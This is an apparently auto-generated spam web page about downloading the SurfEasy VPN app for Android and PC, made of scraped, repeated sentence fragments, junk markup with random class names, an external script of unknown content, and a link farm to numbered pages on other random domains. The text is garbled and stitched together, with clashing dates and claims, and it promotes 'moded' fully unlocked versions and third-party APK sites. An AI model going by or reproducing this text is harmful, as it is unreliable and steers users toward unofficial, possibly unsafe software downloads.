

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://franearwaygi.web.app/907.html
body_size: 2926
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://franearwaygi.web.app/907.html" /><title>Surfeasy vpn android download</title><script src="https://franearwaygi.web.app/64n0pc1zmf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tialinkwobb --><div class="bachichtarl" id="beuplusin"></div><div class="erenon"></div><!-- raylena --><div class="leodropsy" id="soundfote"></div><div class="verrati"></div><div class="llerjerna"></div><!-- houkapea --><!-- fefolhea --><div class="docvagur"></div><!-- likidti --><div class="maasedi" id="licitmai"></div><!-- layclodeth --><div class="rodebther" id="kontquatttun"></div><h1>Surfeasy vpn android download</h1><!-- tialinkwobb --><div class="bachichtarl" id="beuplusin"></div><div class="erenon"></div><!-- raylena --><div class="leodropsy" id="soundfote"></div><div class="verrati"></div><div class="llerjerna"></div><!-- houkapea --><!-- fefolhea --><div class="docvagur"></div><!-- likidti --><div class="maasedi" id="licitmai"></div><!-- layclodeth --><div class="rodebther" id="kontquatttun"></div><div class="azlogma"></div><p>Aug 31, 2019 surfeasy vpn offers both vpn service and a free chrome proxy. Surfeasy vpn for windows surfeasy ultra fast, nolog vpn. Surfeasy provides users with an easytouse vpn that can be used on up to five devices for the ultimate in internet security, protecting you at home, at coffee shops, in airports, at school and anywhere else you might go. Surfeasys anonymous vpn offers a secure browsing experience with topnotch, nolog internet security that protects your personal data and encrypts all of your. Surfeasy vpn for mac surfeasy ultra fast, nolog vpn for. But do you know what happens to your personal data once they get their hands on it. Surfeasy secure android vpn apk for pc windows download app. Secure yourself across all of your android devices.</p> <p>Available for windows pcs, macs, ios and android smartphones and tablets. How to install surfeasy vpn for firestick android tv box. Surfeasy vpn is also compatible with windows, ios and android. You can also use this app on various operating system platforms such as android, windows 7 8 8. There are so many vpn you may come to know, and many few of them have such capabilities to keep you away from data theft as the same as surfeasy vpn for mac users and windows users. Our vpn encrypts all internet traffic so you can surf anonymously. To install surfeasy secure android vpn 2019 for pc windows, you will need to install an android. However, because of the increasing popularity of android devices and multiple public wifi hotspots to connect to, its crucial to protect your device and subsequently personal information with a clever app. Then you can go with surfeasy vpn with a moded version and fully unlocked. Due to concerns about the covid19 outbreak, we will continue to provide the same high quality of support to our customers as always, but will be reducing our support staffs hours to 9 am 5 pm est, monday through friday. Surfeasy vpn for android apk download for android appsapk. Surfeasy secure android vpn for pc download windows 7, 8. Protect yourself online with surfeasys ultrafast, nolog vpn. Surfeasy vpn for android protects your online privacy, unblocks websites, protects your security on wifi hotspots prevents ad tracking, and encrypts all of the data in and out of your device with one easy to use application.</p> <p>In the play store search for surfeasy and tap on our icon step 2. They also offer free vpn service, but their bandwidth is only set to 500mb which allows you use their software for only few hours. Surfeasy vpn android for android free downloads and. Surfeasys anonymous vpn offers a secure browsing experience with topnotch, nolog internet security that protects your personal data and. Both free and paid versions use openvpn protocol as well as 256bit encryption. Surfeasy s anonymous vpn offers a secure browsing experience with topnotch, nolog internet security that protects your personal data and encrypts all of your transmissions. Surfeasy vpn is compatible with pcs, macs, android smartphones and tablets, ipads, and iphones. Download surfeasy secure android vpn apk for pc,laptop,windows 7,8,10. Nov 10, 2019 surfeasy for pc is a very useful vpn app which offers a safe browsing facility on internet. We are sure you will find all the following method very helpful. Use the surfeasy vpn to protect your privacy, security and online identity on any mac computer. Vpn for android surfeasy ultra fast, nolog vpn for android. Let your mac work as it was meant towithout worrying about your online security, and without limits and restrictions.</p> <p>Surfeasy vpn protects your security on wifi hotspots prevents ad tracking, and encrypts all of the data in and out of your device with one easy to use application. Surfeasy encrypts the internet connection through a high speed virtual private network vpn, ensuring your web browsing, email and programs. Even though official version of surfeasy secure android vpn for desktop is not available, you can still download and use surfeasy secure android vpn for windows 10 or surfeasy secure android vpn for mac using few different methods available. Download free surfeasy vpn for pc, windows1087 and mac.</p> <p>Surfeasy ultra fast, nolog private network vpn for. Learn how to download surfeasy for pc and surfeasy for mac from below. Our free vpn service starts at 500mb of data protection per month, and we give you the ability to earn plenty more by completing simple activities such as referring a friend. How to install surfeasy secure android vpn on windows 10.</p> <p>Quick download surfeasy ultra fast, nolog vpn for android. Download the latest version of surfeasy for android. The description of surfeasy secure android vpn dont trust your internet privacy to just anyone. Do you want to do secure browsing without any worry. Surfeasy torrent protection hides your information but protects your ultrafast downloading speeds. Torrenting exposes your ip address, location and compromises your security. Surfeasy is a vpn only provider from opera, a canadian software company with many years of experience. Even though official version of surfeasy secure android vpn for desktop is not available, you can still download and use surfeasy secure android vpn for windows 10 or surfeasy secure android vpn. How do i change the email registered to my account. Surfeasy secure android vpn apps download for pc full version.</p> <p>Surfeasys anonymous vpn offers a secure browsing experience with topnotch, nolog internet security that protects your personal data and encrypts all of your transmissions. Surfeasy vpn app is also compatible with mac, ios, and android. Surfeasy secure android vpn free download and software. Aug 17, 2015 a brief tutorial on how to download and install surfeasy vpn to protect the privacy and security on your android mobile or tablet. Surfeasy encrypts the internet connection through a high speed virtual private network vpn. Use the surfeasy vpn to protect your privacy, security and online identity on any windows computer. Download surfeasy vpn for android apk latest version for samsung, huawei, xiaomi, lg, htc, lenovo and all other android phones, tablets and devices.</p> <p>Download surfeasy surfeasy ultra fast, nolog vpn for android. Download surfeasy surfeasy ultra fast, nolog vpn for. Jan 28, 2020 surfeasy secure android vpn download for pc windows 1087 laptop. Getting started on surfeasy vpn for android existing user getting started with surfeasy vpn for android activation code an app is showing my real location even though vpn is on. Surfeasy s top priority is to the health and safety of our support staff. Wait untill the download and installation of surfeasy on firestick is complete. We are using three methods to download this app on pc and mac os. Getting started with surfeasy vpn for android new user step 1. Surfeasy vpn protects your security on wifi hotspots prevents ad tracking, and encrypts all of the data in and out of your device with one easy. Subscribe to our vpn service and encrypt your web usage, transmissions and more. Surfeasy provides users with an easytouse vpn that can be used on up to five devices for the ultimate in internet security, protecting you at. Vpn for android surfeasy ultra fast, nolog vpn for. Your account surfeasy ultra fast, nolog vpn for android. Whether you have an android phone or a tablet, you most likely use it for almost everything you can do online.</p> <p>After installing this vpn you dont have to worry about your data and your connection. Surfeasy vpn for windows surfeasy ultra fast, nolog vpn for android. Surfeasy vpn protects your security on wifi hotspots prevents ad tracking, and encrypts all of the data in and out of your device with one easy to use. Surfeasy vpn may be used on the specified number of devices with unlimited use during the subscription term. Surfeasy secure android vpn apk download tools app latest. Surfeasy vpn for android free download and software. Surfeasy provides users with an easytouse vpn that can be used on up to five devices for the ultimate in internet security, protecting you at home, at coffee shops, in airports, at school and. This application is one of the popular app of tools category. Vpn for android surfeasy ultra fast, nolog vpn for android, ios.</p> <p>Here we are going to download surfeasy vpn with the help of android emulators. Accessing the blocked sites on the internet is the main reason why we actually use vpn. Surfeasy secure android vpn for pc download windows 7, 8, 10. A lot of companies claim to offer free vpn services while making outlandish promises about securing your wifi access. Surfeasy vpn download 2020 latest for windows 10, 8, 7. Let surfeasy protect your personal and financial information you send and receive online, as well as your identity, with our bankgrade encryption software. Like our top vpns nordvpn and expressvpn, which we suggest you take a look at, surfeasy offers the general package of what you would expect with a vpn. If you want to download the apk for android surfeasy secure android vpn we provide the download link from the page. Surfeasy secure android vpn download for pc windows 1087 laptop. A lot of companies claim to offer free vpn services while. Jul 15, 2019 free surfeasy secure android vpn apps download for pc windows 7,8,10,xp latest surfeasy secure android vpn apps download for pc latest windows full version. Surfeasy vpn surfeasy ultra fast, nolog vpn for android.</p> <p>Surfeasy provides users with an easytouse vpn that can be used on up to five devices for the. Getting started with surfeasy vpn for android activation code. Quick download surfeasy ultra fast, nolog vpn for android, ios. In case if you cannot find the surfeasy vpn on the results, it may be due the geo restrictions, that the app may not be available in your region. Surfeasy secure android vpn download for pc windows 1087. Surfeasy provides users with an easytouse vpn that can be used on up to five devices for the ultimate in internet security, protecting you at home, at coffee. Download surfeasy secure android vpn apk for pc,laptop,windows latest version.</p> <p>Surfeasy provides users with an easytouse vpn that can be used on up to five devices for the ultimate in. Surfeasy secure android vpn apps apk apps free download for. The apk kure website is one of the largest sites in terms of apks downloads, so you can safely and quietly download all the files hosted on that website. Access blocked websites from anywhere in the world.</p> <p>Surfeasy secure android vpn this application is an easy and reliable way. Find surfeasy software downloads at cnet, the most comprehensive source for safe, trusted, and spywarefree downloads on the web. Protect and secure your web browsing with the toprated vpn service for windows from surfeasy. Getting started with surfeasy vpn for android new user.</p><!-- tialinkwobb --><div class="bachichtarl" id="beuplusin"></div><div class="erenon"></div><!-- raylena --><div class="leodropsy" id="soundfote"></div><div class="verrati"></div><a href="https://franearwaygi.web.app/1485.html">1485</a> <a href="https://franearwaygi.web.app/251.html">251</a> <a href="https://franearwaygi.web.app/998.html">998</a> <a href="https://franearwaygi.web.app/306.html">306</a> <a href="https://franearwaygi.web.app/66.html">66</a> <a href="https://franearwaygi.web.app/704.html">704</a> <a href="https://franearwaygi.web.app/515.html">515</a> <a href="https://franearwaygi.web.app/223.html">223</a> <a href="https://franearwaygi.web.app/253.html">253</a> <a href="https://franearwaygi.web.app/1278.html">1278</a> <a href="https://franearwaygi.web.app/430.html">430</a> <a href="https://franearwaygi.web.app/879.html">879</a> <a href="https://franearwaygi.web.app/1223.html">1223</a> <a href="https://franearwaygi.web.app/182.html">182</a> <a href="https://franearwaygi.web.app/1323.html">1323</a> <a href="https://franearwaygi.web.app/1458.html">1458</a> <a href="https://franearwaygi.web.app/1237.html">1237</a> <a href="https://franearwaygi.web.app/1391.html">1391</a> <a href="https://franearwaygi.web.app/785.html">785</a> <a href="https://franearwaygi.web.app/1492.html">1492</a> <a href="https://franearwaygi.web.app/1206.html">1206</a> <a href="https://franearwaygi.web.app/731.html">731</a> <a href="https://franearwaygi.web.app/1352.html">1352</a> <a href="https://franearwaygi.web.app/191.html">191</a> <a href="https://franearwaygi.web.app/1257.html">1257</a> <a href="https://franearwaygi.web.app/512.html">512</a> <a href="https://franearwaygi.web.app/911.html">911</a> <a href="https://franearwaygi.web.app/1452.html">1452</a> <a href="https://franearwaygi.web.app/564.html">564</a> <a href="https://franearwaygi.web.app/932.html">932</a> <a href="https://franearwaygi.web.app/1203.html">1203</a> <a href="https://franearwaygi.web.app/277.html">277</a> <a href="https://franearwaygi.web.app/1084.html">1084</a> <a href="https://franearwaygi.web.app/498.html">498</a> <a href="https://franearwaygi.web.app/183.html">183</a> <a href="https://franearwaygi.web.app/715.html">715</a> <a href="https://franearwaygi.web.app/1090.html">1090</a> <a href="https://franearwaygi.web.app/1192.html">1192</a> <a href="https://robnolepar.web.app/442.html">442</a> <a href="https://tiltegambsnow.web.app/728.html">728</a> <a href="https://tricepivot.web.app/1416.html">1416</a> <a href="https://phrasenagun.web.app/1371.html">1371</a> <a href="https://pameaketro.web.app/637.html">637</a> <a href="https://konresthourgna.web.app/684.html">684</a> <a href="https://roigenlaka.web.app/888.html">888</a><!-- tialinkwobb --><div class="bachichtarl" id="beuplusin"></div><div class="erenon"></div><!-- raylena --><div class="leodropsy" id="soundfote"></div><div class="verrati"></div><div class="llerjerna"></div><!-- houkapea --><!-- fefolhea --><div class="docvagur"></div></body></html>